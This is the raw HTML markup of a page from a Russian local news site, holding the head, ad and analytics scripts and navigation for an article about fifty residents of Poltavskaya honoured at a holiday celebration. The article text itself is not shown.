

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/obshhestvo/87570-polsotni-poltavchan-byli-nagrazhdeny-na-prazdnike-raznymi-blagodarnostjami/
body_size: 21822
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Полсотни полтавчан были награждены на празднике разными благодарностями">
	<meta property="og:description" content="На церемонии отмечены три пары молодоженов, создавших семьи в праздничный день">
	<meta property="og:url" content="https://golos-pravda.ru/news/obshhestvo/87570-polsotni-poltavchan-byli-nagrazhdeny-na-prazdnike-raznymi-blagodarnostjami/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
		<meta property="og:image" content="https://golos-pravda.ru/wp-content/uploads/2022/08/bebe9bc6-5eca-48e9-bd6a-23dcffd85438.jpg">
	<meta property="og:image:width" content="1200">
	<meta property="og:image:height" content="630">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Полсотни полтавчан были награждены на празднике разными благодарностями">
	<meta name="twitter:description" content="На церемонии отмечены три пары молодоженов, создавших семьи в праздничный день">
		<meta name="twitter:image" content="https://golos-pravda.ru/wp-content/uploads/2022/08/bebe9bc6-5eca-48e9-bd6a-23dcffd85438.jpg">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="https://golos-pravda.ru/wp-content/uploads/2022/08/bebe9bc6-5eca-48e9-bd6a-23dcffd85438.jpg">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Полсотни полтавчан были награждены на празднике разными благодарностями |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/87570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/obshhestvo/87570-polsotni-poltavchan-byli-nagrazhdeny-na-prazdnike-raznymi-blagodarnostjami/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=87570' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F87570-polsotni-poltavchan-byli-nagrazhdeny-na-prazdnike-raznymi-blagodarnostjami%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F87570-polsotni-poltavchan-byli-nagrazhdeny-na-prazdnike-raznymi-blagodarnostjami%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-87570 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
